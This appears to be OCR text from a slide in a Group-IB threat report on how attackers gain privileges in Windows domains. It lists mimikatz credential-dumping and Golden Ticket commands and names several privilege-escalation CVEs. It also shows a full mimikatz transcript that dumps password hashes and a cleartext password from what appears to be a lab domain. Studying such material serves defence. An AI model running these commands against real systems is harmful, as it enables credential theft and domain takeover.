 Gaining privileges
GROUP IB
MIMIKATZ
If the attackers have access to a domain controller
mimikatz sekurlsa::logonpasswords
If the attackers have local root privileges without access to a domain
controller
The attackers connect to workstations and servers in order to find a user with access
to the domain controller.
If the attackers do not have local administrator rights
Exploiting the operating system vulnerabilities CVE-2014-4113, CVE-2015-1701,
CVE-2015-2363 and CVE-2015-2426 enables the criminal to gain SYSTEM level privileges in
x32 and x64 operating systems. The malware connects to hosts and
check them for necessary vulnerabilities.
Mimikatz Golden Ticket
• "privilege::debug" "lsadump::samrpc /patch" exit
• extracting NTLM hash of the krbtgt account (Key Distribution Center Service Account)
• creating a file with a gold TGT ticket
PS C:\Windows\system32> whoami
adseclab\hansolo
PS C:\Windows\system32> c:\temp\mimikatz\mimikatz sekurlsa::logonpasswords exit
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 20 2014 01:35:45)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 5088494 (00000000:004da4ee)
Session : Interactive from 2
User Name : hansolo
Domain : ADSECLAB
SID : S-1-5-21-1473643419-774954089-2222329127-1107
msv :
[00000003] Primary
* Username : HanSolo
* Domain : ADSECLAB
* LM : 6ce8de51bc4919e01987a75d0bbd375a
* NTLM : 269c0c63a623b2e062dfd861c9b82818
* SHA1 : 660dd1fe6bb94f321fbbd58bfc19a4189228b2bb
tspkg :
* Username : HanSolo
* Domain : ADSECLAB
* Password : Falcon99!
wdigest :
* Username : HanSolo
* Domain : ADSECLAB
* Password : Falcon99!
kerberos :
* Username : HanSolo
* Domain : LAB.ADSECURITY.ORG
* Password : Falcon99!
ssp :
credman :
13